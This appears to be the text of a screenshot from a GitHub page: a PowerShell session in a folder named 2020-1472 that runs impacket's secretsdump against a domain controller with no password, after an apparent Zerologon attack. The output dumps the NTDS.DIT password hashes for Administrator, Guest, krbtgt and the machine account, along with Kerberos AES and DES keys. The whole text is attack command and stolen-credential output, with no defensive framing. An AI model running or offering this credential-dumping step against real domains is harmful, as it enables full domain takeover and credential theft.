 PS C:\Users\rat\Desktop\2020-1472\impacket-examples-windows-v0.9.17> .\secretsdump.exe -no-pass -just-dc DC$@192.168.1.1
50
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7b6d9374994920e75d87a7f9952b3c4b:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:f396d8bccd7a2ede77cd7195140387aafd395f6d27a9824ba2e72268e213d369
krbtgt:aes128-cts-hmac-sha1-96:a7fbd9b6cb1b149639f6eb116b413959
krbtgt:des-cbc-md5:686143317c1a1067
DC$:aes256-cts-hmac-sha1-96:3030098aa4e0f7548b780e2c02e1402f184d798b620b66f7641104f168f511fd
DC$:aes128-cts-hmac-sha1-96:c0f9f034836e8c1c5033ceca7f00bbd0
DC$:des-cbc-md5:bca45d86e98cb580
[*] Cleaning up...
PS C:\Users\rat\Desktop\2020-1472\impacket-examples-windows-v0.9.17>